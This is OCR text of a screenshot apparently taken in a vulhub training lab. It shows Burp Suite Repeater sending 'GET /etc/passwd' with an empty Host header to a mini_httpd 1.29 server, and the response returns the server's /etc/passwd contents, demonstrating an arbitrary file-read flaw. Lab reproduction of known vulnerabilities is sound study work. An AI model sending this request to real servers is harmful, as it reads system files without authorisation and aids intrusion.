 Burp Suite Commu...
404 Not Found - Mo...
root@gsq: ~/vulhub...
10:28 上午
EN
404 Not Found - Mozilla Firefox
404 Not Found
Preferences
192.168.0.142:8080
Kali Linux
Kali Training
Kal
404 Not Found
File not found.
mini_httpd/1.29 23May2018
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.0.142:8080 ?
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 Ok
2 Server: mini_httpd/1.29 23May2018
3 Date: Wed, 10 Mar 2021 02:28:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1197
6 Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
? Search... 0 matches
Done
1,416 bytes | 1 millis